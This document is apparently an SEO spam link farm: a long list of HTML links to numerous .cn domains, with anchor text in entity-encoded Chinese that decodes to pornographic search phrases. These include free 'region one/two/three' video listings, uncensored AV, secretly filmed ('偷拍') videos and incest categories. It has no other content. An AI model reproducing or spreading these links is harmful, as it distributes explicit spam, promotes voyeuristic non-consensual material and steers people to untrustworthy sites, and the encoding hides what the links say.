<a href="http://tigerv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tel6688.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wacaifan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxue.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://zlbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://tl2018.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://03gm.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://saxian.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rivenya.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://lyybs.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tianheok.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://landpcb.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ddkoudai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woeqco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ubnf.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gensung.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://bohome.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpuk.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://qchliao.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zblongke.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://helss.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://hg51.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncwhxw.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://y4717.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://vhxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://ou-2.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jaytime.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ukmh.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aizuoti.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://seo2012.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://bhyd.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://chuangmian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://pz2zr.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hugetimes.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://flyten.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://clxxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://92mb.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glpay.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://jclight.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zshhd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://cnpook.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ag8818net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zw028.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etamic.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://aghi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://108dop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cykxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://zlrich.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxdse.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://loongnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ddkoudai.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://mp3show.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://populations.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://akyxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://edueasel.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://lysxz.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://gispub.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wycoin.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://booshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taxihome.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongyunc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
